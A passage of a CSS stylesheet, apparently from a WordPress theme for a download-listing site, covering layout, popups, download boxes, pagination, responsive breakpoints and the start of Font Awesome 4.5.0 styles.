	border-radius:4px;
	border:solid 1px #f00;
	font-size:16px
}
.VIP_tixing a {
	padding-left:5px
}
.vip_jb {
	position:absolute;
	top:0;
	left:0;
	background:#a2a2a2;
	color:#fff;
	padding:2px 7px
}
.yinxsh {
	width:100%;
	height:100%;
	position:fixed;
	padding-top:45%;
	text-align:center;
	color:#fff;
	top:0;
	left:0;
	background:rgba(36,36,36,0.6);
	display:none;
	z-index:5
}
.themes-help {
	background:#cbd0f9;
	padding:20px;
	max-width:960px;
	margin:20px auto;
	border-radius:5px;
	border:solid 1px #f00
}
.chen_tixing {
	position:fixed;
	top:0;
	left:0;
	opacity:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.6);
	z-index:99
}
.ti_cont {
	width:92%;
	max-width:500px;
	height:0;
	opacity:0;
	background:#fff;
	border-top:solid 3px #f95757;
	margin:10% auto 0 auto;
	box-shadow:1px 1px 8px #060606;
	position:relative
}
.ti_cont .cloe {
	width:50px;
	height:50px;
	text-align:center;
	line-height:50px;
	color:#fff;
	background:#f95757;
	position:absolute;
	top:0;
	right:0;
	cursor:pointer
}
.ti_cont h2 {
	height:40px;
	text-align:left;
	line-height:40px;
	padding-left:20px;
	font-size:20px;
	color:#f95f5f;
	font-weight:500
}
.ti_cont .msg {
	padding:20px;
	text-align:center
}
.ti_cont .msg h3 {
	line-height:30px;
	margin-bottom:10px;
	margin-top:20px
}
.ti_cont .cloes {
	position:absolute;
	bottom:30px;
	left:50%;
	margin-left:-50px;
	width:100px;
	background:#fd4848;
	height:30px;
	text-align:center;
	line-height:30px;
	color:#fff;
	border-radius:5px;
	cursor:pointer
}
.ajax_down {
	width:150px;
	margin:20px auto 0 auto;
	background:#4caf50;
	height:40px;
	line-height:40px;
	color:#fff;
	border-radius:5px;
	font-size:1.1em;
	display:inline-block
}
.ajax_down:hover {
	background:#e91e63;
	color:#fff
}
span.ajax_down_mima {
	display:inline-block;
	margin-top:20px;
	font-size:1.3em;
	color:#f95757;
	font-weight:600
}
.ajax_donghua {
	position:fixed;
	top:50%;
	left:50%;
	width:200px;
	background:#000;
	opacity:.8;
	height:100px;
	border-radius:10px;
	margin-top:-50px;
	margin-left:-100px;
	color:#fff;
	text-align:center;
	font-size:16px
}
.ajax_donghua i {
	font-size:2.5em;
	margin:15px 0 10px 0
}
.ajax_donghua span {
	display:block
}
#image_div p {
	position:relative;
	overflow:hidden
}
#image_div p img {
	margin-bottom:0
}
.pan_left {
	position:absolute;
	left:-60px;
	background:rgba(80,79,79,0.75);
	height:100%;
	top:0;
	padding:0 5px;
	color:#fff;
	text-align:center;
	width:60px
}
.pan_right {
	position:absolute;
	right:-60px;
	background:rgba(80,79,79,0.75);
	height:100%;
	top:0;
	padding:0 5px;
	color:#fff;
	text-align:center;
	width:60px
}
.vip-hide-type {
	background:#f4f4f4;
	border:solid 1px #f57268;
	border-radius:5px;
	position:relative;
	padding:10px;
	padding-top:40px
}
.vip-hide-type span {
	background:#f57268;
	padding:5px 10px;
	position:absolute;
	top:0;
	left:0;
	color:#fff;
	border-radius:5px 0 5px 0
}
.vip-hide-type p {
	margin:0
}
.cx-udy-demo {
	background:#f2f2f2;
	border:solid 1px #03a9f4;
	padding:10px;
	border-radius:5px;
	position:relative;
	text-align:center;
	padding-top:40px
}
.cx-udy-demo span {
	background:#03a9f4;
	padding:5px 10px;
	position:absolute;
	top:0;
	left:50%;
	width:100px;
	color:#fff;
	border-radius:0 0 5px 5px;
	margin-left:-50px
}
.cx-udy-demo .cx-udy-demo-bottom a {
	padding:8px 20px;
	background:#4caf50;
	margin:5px;
	color:#fff;
	font-size:14px;
	border-radius:4px
}
.cx-udy-demo a.cx-demo-yanshi {
	background:#f44336
}
.cx-udy-demo .cx-udy-demo-bottom a:hover {
	background:#000
}
.h-screen .current a {
	border:1px solid #fe6e66;
	font-weight:500;
	background-color:#fe6e66;
	color:#fff;
	box-shadow:1px 1px 5px rgba(251,0,0,0.24)
}
.h-screen .current a:hover {
	color:#fff;
	transition:.5s;
	-moz-transition:.5s;
	-webkit-transition:.5s;
	-o-transition:.5s
}
.current a:before {
	color:#fff
}
.loading_ajax {
	width:100%;
	height:0;
	text-align:center;
	margin:0 auto;
	color:#fe6e66;
	overflow:hidden
}
.loading_ajax .ajax_div_span {
	width:50px;
	height:10px;
	text-align:center;
	margin:0 auto;
	color:#238a0b;
	overflow:hidden
}
._ajax_paged {
	text-align:center;
	position:relative
}
._ajax_paged span {
	background:#fb6d6d;
	padding:12px 30px;
	border-radius:2px;
	color:#fff;
	cursor:pointer
}
._ajax_paged .tit_tips {
	position:absolute;
	top:-65px;
	left:50%;
	width:280px;
	margin-left:-140px;
	background:rgba(0,0,0,0.75);
	height:40px;
	color:#fff;
	line-height:40px;
	display:none
}
._ajax_paged .tit_tips:after {
	position:absolute;
	content:'';
	bottom:-17px;
	border:solid 10px rgba(6,6,6,0);
	border-top:solid 10px #3f3f3f;
	width:0;
	height:0;
	border-radius:2px;
	left:130px
}
._ajax_paged .ajax-end {
	margin-bottom:20px;
	color:#a19f9f
}
.-mob-share-weixin {
	position:relative;
	background-position: 0 -1611px;
}
.-mob-share-weixin div.weixin_qrcode {
	position:absolute;
	bottom:43px;
	width:80px;
	height:100px;
	left:-25px;
	border:solid 1px #959595;
	border-radius:2px;
	background:#fff;
	-webkit-transition:all .3s ease-in-out;
	-moz-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
	visibility:hidden;
	opacity:0
}
.-mob-share-weixin:hover div.weixin_qrcode {
	visibility:visible;
	opacity:1
}
.-mob-share-weixin div.weixin_qrcode img {
	margin:0;
	width:100%;
	height:auto
}
.-mob-share-weixin div.weixin_qrcode span {
	position:absolute;
	left:11px;
	bottom:-1px
}
.-mob-share-weixin div.weixin_qrcode::before,.-mob-share-weixin div.weixin_qrcode::after {
	content:'';
	position:absolute;
	bottom:-5px;
	left:33px;
	border-left:5px solid transparent;
	border-right:5px solid transparent
}
.-mob-share-weixin div.weixin_qrcode::before {
	border-top:5px solid #555
}
.-mob-share-weixin div.weixin_qrcode::after {
	border-top:5px solid #fff;
	margin-bottom:1px
}
.myshare ul li.-mob-share-weixin:hover {
	opacity:1
}
.verticalAlign {
	vertical-align:middle;
	display:inline-block;
	height:100%;
	margin-left:-1px
}
.xcConfirm .xc_layer {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#666;
	opacity:.5;
	z-index:2147000000
}
.xcConfirm .popBox {
	position:fixed;
	left:50%;
	top:30%;
	background-color:#fff;
	z-index:2147000001;
	width:100%;
	max-width:500px;
	height:260px;
	margin-left:-250px;
	margin-top:-150px;
	border-radius:5px;
	font-weight:700;
	color:#535e66
}
.xcConfirm .popBox .ttBox {
	height:30px;
	line-height:30px;
	padding:10px 30px;
	border-bottom:solid 1px #eef0f1;
	box-sizing:content-box
}
.xcConfirm .popBox .ttBox .tt {
	font-size:18px;
	display:block;
	float:left;
	height:30px;
	position:relative
}
.xcConfirm .popBox .ttBox .clsBtn {
	display:block;
	cursor:pointer;
	width:12px;
	height:12px;
	position:absolute;
	top:22px;
	right:30px;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/icons.png) -48px -96px no-repeat
}
.xcConfirm .popBox .txtBox {
	margin:35px auto;
	width:100%;
	max-width:370px;
	height:70px;
	overflow:hidden
}
.xcConfirm .popBox .txtBox .bigIcon {
	float:left;
	margin-right:20px;
	width:48px;
	height:48px;
	background-image:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/icons.png);
	background-repeat:no-repeat;
	background-position:48px 0
}
.xcConfirm .popBox .txtBox p {
	height:84px;
	font-size:16px;
	line-height:26px;
	overflow-x:hidden;
	overflow-y:auto
}
.xcConfirm .popBox .txtBox p input {
	width:364px;
	height:30px;
	border:solid 1px #eef0f1;
	font-size:18px;
	margin-top:6px
}
.xcConfirm .popBox .btnArea {
	border-top:solid 1px #eef0f1
}
.xcConfirm .popBox .btnGroup {
	float:right
}
.xcConfirm .popBox .btnGroup .sgBtn {
	margin-top:14px;
	margin-right:10px
}
.xcConfirm .popBox .sgBtn {
	display:block;
	cursor:pointer;
	float:left;
	width:95px;
	height:35px;
	line-height:35px;
	text-align:center;
	color:#FFF;
	border-radius:5px
}
.xcConfirm .popBox .sgBtn.ok {
	background-color:#0095d9;
	color:#FFF
}
.xcConfirm .popBox .sgBtn.cancel {
	background-color:#546a79;
	color:#FFF
}
a.rlogin.reg_hre_btn>i>img {
	width:20px;
	height:auto;
	margin-right:3px
}
.guest_link {
	width:100%;
	max-width:500px;
	margin:0 auto 30px auto;
	background:#e7ecf0;
	padding:15px;
	text-align:center;
	color:#4f4f4f;
	line-height:35px
}
.single_mianimage {
	width:100%
}
.guest_down {
	width:100%;
	max-width:500px;
	margin:20px auto 30px auto;
	background:#e7ecf0;
	padding:10px 15px;
	color:#4f4f4f;
	line-height:35px;
	position:relative
}
.guest_down p {
	margin:0;
	color:#f88279;
	font-size:14px
}
.down_botton {
	position:absolute;
	top:15px;
	right:0;
	width:200px;
	text-align:center
}
.down_botton a {
	display:inline-block;
	line-height:30px;
	background:#4caf50;
	color:#fff;
	padding:0 20px;
	border-radius:4px;
	margin-bottom:8px;
	width:100%;
	max-width:130px
}
.guest_down:before {
	content:"";
	position:absolute;
	left:0;
	top:0;
	border:5px solid transparent;
	border-left-color:#666;
	border-top-color:#666;
	display:block
}
.guest_down .down_meta_dec {
	width:100%;
	height:40px;
	line-height:40px;
	background:#d6dde2;
	padding:0 15px;
	margin:10px -15px -10px -15px;
	box-sizing:content-box
}
.down_meta_dec span {
	float:right;
	font-size:1.2em;
	color:#888
}
.guest_down_qx {
	min-height:87px
}
.image_postall {
	display:none
}
.jiathis_counter_style span {
	box-sizing:content-box
}
.xgkz_post img {
	height:230px !important
}
.row {
	margin-right:-15px;
	margin-left:-15px
}
.col-xs-12,.col-xs-4,.col-xs-8 {
	float:left
}
.col-xs-4 {
	width:33.33333333%
}
.col-xs-8 {
	width:66.66666667%
}
.col-xs-12 {
	width:100%
}
.entry table {
	font-size:14px;
	margin-bottom:1.5em;
	width:100%
}
.content_left h2 {
	font-size:16px;
	text-indent:.2em;
	padding:2px 0 2px 10px;
	border-left:2px solid #4099d0
}
.content_left h1,.content_left h2,.content_left h3,.content_left h4,.content_left h5,.content_left h6 {
	margin:0 0 14px 0;
	font-weight:400;
	line-height:1.3em
}
.ed2k-icon,.magnet-icon,.res-info-btn {
	display:inline-block;
	width:40px;
	background:#5bc0de;
	color:#fff;
	line-height:20px;
	border-radius:2px;
	cursor:default;
	text-decoration:none;
	vertical-align:middle
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f3f7fb;
	font-size:14px;
	border-color:#ddd
}
.panel-body,.panel-heading {
	padding:8px 10px
}
}.panel-footer {
	padding:5px 10px;
	background-color:#f3f7fb;
	font-size:14px;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:150%
}
.span2 {
	width:70px;
	text-align:right;
	vertical-align:middle !important
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus {
	color:#555;
	cursor:default;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.otherinfo {
	margin-top:5px;
	font-weight:normal;
	font-size:12px;
	line-height:20px;
	height:20px;
	overflow:hidden;
	width:100%;
	color:#7e7e7e
}
.otherinfo a {
	display:inline-block;
	padding:3px 3px 3px;
	border-radius:2px;
	line-height:1;
	color:#9aabb8;
	font-size:12px;
	background-color:#dfe5e9;
	margin:0 5px 5px 0
}
.otherinfo a:hover {
	color:#fff;
	background-color:#3498db
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav {
	padding-left:0;
	margin-bottom:0;
	list-style:none
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav>li {
	position:relative;
	display:block
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	color:#555;
	cursor:default;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.badge {
	border-radius:2px;
	vertical-align:text-bottom;
	background-color:#07a7e1
}
.badge {
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	background-color:#399;
	border-radius:10px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:0
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px
}
.nav li a {
	padding:10px 20px 10px 20px !important
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f3f7fb;
	border-color:#ddd
}
.panel-heading,.panel-body {
	padding:8px 10px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.resource-list {
	margin-top:15px
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
ol,ul {
	margin-top:0;
	margin-bottom:10px
}
.resource-help {
	padding:10px;
	color:#777
}
.panel {
	border-radius:0
}
.panel-default {
	border-color:#ddd;
	background-color:#f5f5f5
}
b,strong {
	font-weight:500
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
	border-top:1px solid #ddd
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px;
	background-color:#fff
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow:0 1px 1px rgba(0,0,0,.05)
}
.container {
	width:1100px;
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
.w100 {
	padding:40px 0 0;
	font-size:12px;
	margin-top:25px;
	color:#999;
	background-color:#222;
	text-align:center
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position:relative;
	min-height:1px;
	padding-right:15px;
	padding-left:15px
}
.text-break {
	word-break:break-all;
	word-wrap:break-word
}
.movie-meta h1 {
	font-size:16px;
	font-weight:bolder;
	color:green
}
.movie-meta {
	background:#f3f7fb;
	border-radius:3px;
	overflow:auto;
	padding:10px 10px 5px 10px;
	margin-bottom:15px;
	font-size:12px;
	line-height:26px
}
.movie-introduce {
	padding:15px 15px 5px 15px;
	border-radius:3px;
	margin-bottom:15px;
	color:#666
}
.padding-right-0 {
	padding-right:0
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before {
	display:table;
	content:" "
}
.ititle {
	display:none
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after {
	clear:both
}
.panel-default {
	border-color:#ddd;
	background-color:#f5f5f5
}
.index_sidebar i {
	border-right:1px solid #eaeaea;
	display:inline-block;
	height:25px;
	margin-right:10px;
	width:25px;
	vertical-align:top;
	line-height:25px;
	float:left
}
.alert-x {
	border:1px solid #d9edf7;
	padding:10px;
	border-radius:3px
}
.alert-info {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-footer {
	padding:10px 15px;
	background-color:#f3f7fb;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #ddd
}
.year {
	display:inline-block;
	color:#BBB;
	font-size:14px
}
.widget h2 {
	height:40px;
	background:#FFF;
	border-bottom:1px solid #eee;
	line-height:40px;
	font-size:15px;
	padding-left:20px;
	margin:0;
	border-color:#000;
	color:rgba(37,37,37,.78);
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.breadcrumb>li+li:before {
	padding:0 5px;
	color:#ccc;
	content:"/\00a0"
}
.breadcrumb {
	padding:0;
	margin-bottom:5px
}
.breadcrumb>li {
	display:inline-block
}
.info-label {
	color:#777;
	font-weight:bold
}
.announcer-style11 {
	background-color:#323841;
	color:#FFF
}
.announcer {
	padding:10px 10px 10px 15px;
	margin:0;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:256px;
	backface-visibility:hidden;
	border-radius:4px
}
.i_list {
	border-radius:4px;
	box-shadow:0 1px 3px rgba(0,0,0,.3);
	-moz-box-shadow:0 1px 3px rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3)
}
.nav-links {
	padding:3px 3px 3px 0;
	margin-bottom:20px;
	border-radius:3px
}
.nav-links .dots {
	display:inline-block;
	padding:5px 0;
	margin-left:5px;
	color:#999;
	line-height:1;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	overflow:hidden
}
a.page-numbers {
	display:inline-block;
	padding:7px 10px;
	margin-left:5px;
	color:#999;
	line-height:1;
	background-color:#fff;
	border-radius:5px;
	overflow:hidden;
	transition:all 200ms ease-in-out
}
.nav-links a:hover {
	color:#fff;
	background:#515558;
	cursor:pointer;
	text-decoration:none
}
.nav-links h2 {
	display:none
}
.pages,.screen-reader-text {
	display:none
}
.nav-links .current {
	display:inline-block;
	padding:7px 10px;
	margin-left:5px;
	color:#fff;
	line-height:1;
	background-color:#e49a1a;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	border-radius:5px;
	overflow:hidden;
	transition:all 200ms ease-in-out
}
.footer {
	font-size:12px;
	border-top:1px solid #DDD;
	margin-top:25px;
	padding:20px 0;
	color:#666;
	background-color:#EEE
}
#crumbs span.delimiter {
	padding:0 3px
}
.xg_content img {
	height:160px
}
.article-nav span {
	float:left;
	position:relative;
	width:50%
}
.article-nav span.article-nav-next {
	float:right;
	text-align:right
}
.article-nav {
	overflow:hidden;
	font-size:14px;
	color:#bbb;
	padding:0 20px 10px 20px
}
.article-nav a {
	color:#999;
	display:inline-block
}
.article-nav span.article-nav-next::before {
	content:'';
	position:absolute;
	left:0;
	top:0;
	height:100%;
	display:block;
	width:1px;
	background-color:#eee
}
.score {
	display:inline-block;
	text-align:center;
	font-weight:bold;
	border-radius:2px;
	color:green
}
.imdb {
	display:inline-block;
	text-align:center;
	font-weight:bold;
	border-radius:2px;
	color:#dba716
}
.panel-default tr:hover {
	background:#f3f7fb
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
	border-top:0
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px 10px;
	vertical-align:middle
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
table {
	border-spacing:0;
	border-collapse:collapse
}
text-break {
	padding:10px 0
}
fl_link {
	color:#999;
	display:inline-block;
	border:1px solid #ddd;
	background-color:#fff;
	margin:5px;
	margin-left:0;
	padding:0 5px;
	border-radius:5px
}
#__jclm_left_couplet {
	left:200px !important
}
#__jclm_right_couplet {
	right:200px !important
}
@media(max-width:1180px) {
	.foot_num {
	line-height:40px;
	padding-top:15px;
	text-align:center
}
.foot_num div:nth-child(1) {
	font-size:18px;
	float:none;
	width:auto;
	text-align:center
}
.foot_num div:nth-child(2) {
	float:none;
	margin-left:0
}
}@media(max-width:1024px) {
	.i_list img {
	height:226px
}
}@media(min-width:800px) {
	.cont {
	display:none
}
.mobie {
	display:none
}
.pc {
	display:block
}
.content_left iframe {
	min-height:350px
}
}@media(max-width:800px) {
	.container {
	display:none
}
.xgkz_post img {
	height:356px !important
}
ol,ul {
	margin-top:0;
	margin-bottom:10px;
	padding:0 5px
}
.pagination {
	display:block;
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:100px;
	text-align:center;
	padding:10px;
	border-radius:0
}
.index_sidebar li {
	list-style-type:none;
	margin:2px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:356px;
	backface-visibility:hidden;
	border-radius:4px
}
.col-xs-8 {
	/*width:100%*/
}
.padding-right-0 {
	/*width:100%;*/
	/*padding-right:15px;*/
	padding-left:15px
}
.foot,.header_menu,.pc,.picture,.sidebar {
	display:none
}
.main_left {
	width:100%
}
.zt_list_index ul li {
	width:33.3333%
}
.picturefl {
	margin-top:0
}
.pictrue_list {
	width:100%
}
.index_header {
	max-height:70px;
	/*margin-bottom:15px*/
}
.body_top {
	padding-top:80px
}
.wrp_right {
	display:none
}
.wrappter .wrp_left {
	width:100%
}
.update_area_list {
	width:100%
}
.logo {
	line-height:45px
}
.logo img {
	margin-left:20px;
	width:158px;
	height:auto
}
.header_search_bar {
	margin-top:8px;
	border-radius:10px;
	height:35px
}
.search_bar_btn {
	height:35px
}
.search_bar_input {
	height:35px;
	width:80px
}
.search_bar_input:focus {
	width:120px
}
.mobie {
	display:block
}
.mobie i {
	font-size:2.5em;
	margin-right:10px
}
.list_n1,.list_n2,.list_n3 {
	width:-moz-calc(50% - 10px);
	width:-webkit-calc(50% - 10px);
	width:calc(33% - 10px);
	margin:0 5px 10px
}
.xg_content {
	padding:5px 5px 0
}
.cat_bg {
	margin-top:-20px
}
.cat_bg .cat_bg_img p {
	width:-moz-calc(100% - 10px);
	width:-webkit-calc(100% - 10px);
	width:calc(100% - 10px);
	margin:0 5px 30px;
	opacity:.7
}
.cat_demo2_UI {
	margin-top:-10px
}
.login_text {
	padding-top:10px
}
}@media(max-width:700px) {
	.xgkz_post img {
	height:296px !important
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:296px;
	backface-visibility:hidden;
	border-radius:4px
}
.wrappter {
	max-height:300px
}
}@media(max-width:600px) {
	.xgkz_post img {
	height:256px !important
}
.wrappter {
	max-height:253px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:256px;
	backface-visibility:hidden;
	border-radius:4px
}
}@media(max-width:500px) {
	.xgkz_post img {
	height:186px !important
}
.cat_bg .cat_bg_img p,.fot p span,.home-filter,.next-cat,.page_imges em,.pre-cat {
	display:none
}
.mobies {
	display:block
}
.update_area_lists {
	padding:0 5px
}
.content_left {
	padding:10px
}
.image_div {
	padding:0
}
.zt_list_index ul li {
	width:50%
}
.list_n1,.list_n2,.list_n3 {
	width:31.3%;
	margin:0 0 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box
}
.update_area_lists li:not(:nth-child(3n)),.xg_content li:not(:nth-child(3n)) {
	margin-right:3%
}
.list_n3 {
	width:-moz-calc(100% - 10px);
	width:-webkit-calc(100% - 10px);
	width:calc(100% - 10px);
	margin:0 5px 10px
}
.cat_bg .cat_bg_img {
	background:no-repeat scroll center 0
}
.fl .filter-wrap {
	padding:20px 10px
}
.page-numbers {
	display:none;
	line-height:25px;
	padding:5px
}
.current,.current .screen-reader-text,.next,.prev {
	display:inline-block
}
.nav-links .current {
	padding:10px 30px;
	line-height:20px;
	margin:0 20px;
	background-color:#FFF;
	color:#a1a1a1;
	border-color:#EEE
}
a.page-numbers {
	line-height:20px
}
.site-wrap {
	max-height:200px
}
.down-ziyuan .down-div {
	width:100%;
	margin-bottom:10px
}
.i_list {
	padding-bottom:70px
}
.case_info {
	max-height:70px
}
.case_info .meta-title {
	height:38px;
	min-height:38px;
	white-space:inherit;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:1;
	overflow:hidden
}
.case_info .meta-post {
	height:20px;
	margin-bottom:15px
}
.i_list:hover .case_info {
	max-height:70px
}
.i_list:hover .case_info .meta-post {
	height:20px
}
.postlist-imagenum {
	bottom:80px
}
.i_list:hover .case_info .meta-title {
	white-space:inherit;
	max-height:38px
}
.guest_down_qx {
	margin-bottom:60px
}
.down_botton {
	position:absolute;
	top:auto !important;
	bottom:50px;
	width:100%;
	text-align:left;
	margin-top:0 !important
}
.down_botton a {
	margin-left:20px
}
.xcConfirm .popBox {
	left:2%;
	top:35%;
	width:96%;
	min-height:230px;
	height:auto;
	margin-left:0
}
.xcConfirm .popBox .ttBox {
	padding:10px 20px
}
.xcConfirm .popBox .ttBox .clsBtn {
	right:20px
}
.xcConfirm .popBox .txtBox {
	margin:20px 10px
}
.xcConfirm .popBox .txtBox p {
	padding-right:10px
}
.i_list img {
	height:186px
}
.wrappter {
	max-height:184px
}
}@media(max-width:400px) {
	.xgkz_post img {
	height:166px !important
}
.login_text {
	padding-top:10px
}
.header_inner {
	position:relative
}
.header_search_bar {
	position:absolute;
	right:60px
}
.cat_demo2_UI {
	padding:48px 20px 0
}
.content_left iframe {
	min-height:270px
}
.i_list img {
	height:186px
}
.index_sidebar li {
	list-style-type:none;
	margin:2px
}
}@media(max-width:350px) {
	.xgkz_post img {
	height:146px !important
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:226px;
	backface-visibility:hidden;
	border-radius:4px
}
.wrappter {
	max-height:143px
}
}#uc_recommend_ad {
	display:none !important
}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font:SIL OFL 1.1,CSS:MIT License)
 */@font-face {
	font-family:'FontAwesome';
	src:url(fonts/fontawesome-webfont.eot?v=4.5.0);
	src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');
	font-weight:normal;
	font-style:normal
}
.fa {
	display:inline-block;
	font:normal normal normal 14px/1 FontAwesome;
	font-size:inherit;
	text-rendering:auto;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.fa-lg {
	font-size:1.33333333em;
	line-height:.75em;
	vertical-align:-15%
}
.fa-2x {
	font-size:2em
}
.fa-3x {
	font-size:3em
}
.fa-4x {
	font-size:4em
}
.fa-5x {
	font-size:5em
}
.fa-fw {
	width:1.28571429em;
	text-align:center
}
.fa-ul {
	padding-left:0;
	margin-left:2.14285714em;
	list-style-type:none
}
.fa-ul>li {
	position:relative
}
.fa-li {
	position:absolute;
	left:-2.14285714em;
	width:2.14285714em;
	top:.14285714em;
	text-align:center
}
.fa-li.fa-lg {
	left:-1.85714286em
}
.fa-border {
	padding:.2em .25em .15em;
	border:solid .08em #eee;
	border-radius:.1em
}
.fa-pull-left {
	float:left
}
.fa-pull-right {
	float:right
}
.fa.fa-pull-left {
	margin-right:.3em
}
.fa.fa-pull-right {
	margin-left:.3em
}
.pull-right {
	float:right
}
.pull-left {
	float:left
}
.fa.pull-left {
	margin-right:.3em
}
.fa.pull-right {
	margin-left:.3em
}
.fa-spin {
	-webkit-animation:fa-spin 2s infinite linear;
	animation:fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation:fa-spin 1s infinite steps(8);
	animation:fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}@keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}.fa-rotate-90 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg)
}
.fa-rotate-180 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	transform:rotate(180deg)
}
.fa-rotate-270 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	transform:rotate(270deg)
}
.fa-flip-horizontal {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);
